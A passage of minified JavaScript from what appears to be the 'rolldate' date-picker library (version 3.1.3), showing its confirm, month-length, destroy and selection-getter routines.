r=t.confirm.call(a,e);if(!1===r)return!1;r&&(e=r)}t.el?("input"==(i=S(t.el)).nodeName.toLowerCase()?i.value=e:i.innerText=e,i.bindDate=o):a.bindDate=o,a.hide()})},getMonthlyDay:function(t,i){var e=void 0;return 1==i||3==i||5==i||7==i||8==i||10==i||12==i?e=31:4==i||6==i||11==i||9==i?e=30:2==i&&(e=t%4!=0||t%100==0&&t%400!=0?28:29),e},destroy:function(t){var i=this,e=i.config;for(var o in i.scroll)i.scroll[o].destroy();t&&e.cancel&&e.cancel.call(i),i.tap(S(".rolldate-mask"),0),i.tap(S(".rolldate-cancel"),0),i.tap(S(".rolldate-confirm"),0),setTimeout(function(){var t=S(".rolldate-container");t&&document.body.removeChild(t),t=null},300)},getSelected:function(t){return S("#"+t.wrapper.id+" li",1)[t.getSelectedIndex()].innerText.replace(/\D/g,"")}},i.version="3.1.3",i});
